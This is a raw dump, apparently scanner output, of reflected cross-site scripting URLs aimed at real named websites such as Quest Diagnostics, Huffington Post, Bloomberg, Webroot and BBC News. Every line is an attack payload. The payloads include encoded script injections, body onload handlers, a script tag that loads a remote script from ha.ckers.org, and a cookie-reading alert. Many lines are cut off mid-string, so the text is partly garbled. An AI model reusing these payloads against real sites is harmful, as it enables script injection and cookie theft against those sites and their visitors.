 www.securepla.net/download/small_output.txt
http://www.questdiagnostics.com/hcp/psc/jsp/hcp_psc_index.jsp?
pscNotFound=Y&amp;actualRadius=15&amp;ErrorMsg=';alert(String.fromCharCode(88,83,83))//\';alert(String.fromChar
8,83,83))//--
%3E%3C/SCRIPT%3E%22%3E'%3E%3CSCRIPT%3Ealert(String.fromCharCode(88,83,83))%3C/SCRIPT%3E+';alert(String.fromChar
,83))//\';alert(String.fromCharCode(88,83,83))//%22;alert(String.fromCharCode(88,83,83))//\%22;alert(String.fro
%3E%3C/SCRIPT%3E%22%3E'%3E%3CSCRIPT%3Ealert(String.fromCharCode(88,83,83))%3C/SCRIPT%3E&amp;city_selected=';ale
yment=&amp;radius_selected=15&amp;search_by_state=&amp;state_selected=LA&amp;zip_selected=90210&amp;service_typ
p;view_reload=Y
http://sewing.patternreview.com/cgi-bin/topsearch.pl?search=%3CSCRIPT/SRC%3D%22http://ha.ckers.org/xss.js%22%3E
http://www.ehow.com/search.aspx?
s=%27%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F\%27%3Balert%28String.fromCharCode%2888%2C83%2C83
ng.fromCharCode%2888%2C83%2C83%29%29%2F%2F--%3E%3C%2FSCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCo
http://www.huffingtonpost.com/searchS/?
q=';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//%22;alert(String.fromCharCod
%3E%3C/SCRIPT%3E%22%3E'%3E%3CSCRIPT%3Ealert(String.fromCharCode(88,83,83))%3C/SCRIPT%3E
http://search.bloomberg.com/search?site=wnews&amp;client=wnews&amp;output=xml_no_dtd&amp;ie=UTF-8&amp;oe=UTF-8&
lang_ja&amp;proxystylesheet=wnews&amp;partialfields=-
wnnis:NOAVSYND&amp;q=%27%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F\%27%3Balert%28String.fromChar
http://www.bebo.com/c/search?SearchTerm=%27+%0A%09%09%09%09%09%09};+%0A%09%09%09%09%09%09alert%280%29;+%0A%09%0
http://uk.gomeo.co.uk/index.php?keyword=%3B!--%22%3E%3Cscript%3Ealert%28%27xss%27%29%3B%3C%2Fscript%3E%3D%26{%2
http://www.discovery.com/search/results.html?focus=site&amp;query=--%253E%253Cbody%2520onload=alert%28%2522XSS%
http://www.pcworld.com/reviews/products/browse/results.html?catId=%22%3E%3Cbody%20onload=%22alert%28%27XSS%27%2
http://www.webroot.com/En_US/search-results.html?q=%27%29;alert%28%27XSS%27%29;//
http://www.2theadvocate.com/search?searchKeywords=%3Cscript%3Ealert(%22XSS%22)%3C/script%3E
http://www.webcamschatje.com/search/?o=&amp;q=%3Cscript+type%3D%22text%2Fjavascript%22%3Ealert%28%27lol+porn+xs
http://teamcoco.com/search/apachesolr_search/--&gt;&lt;script&gt;alert('coco!')&lt;/script&gt;
http://news.bbc.co.uk/weather/forecast/1?area=Skelmersdale&amp;area='+alert(document.cookie)+'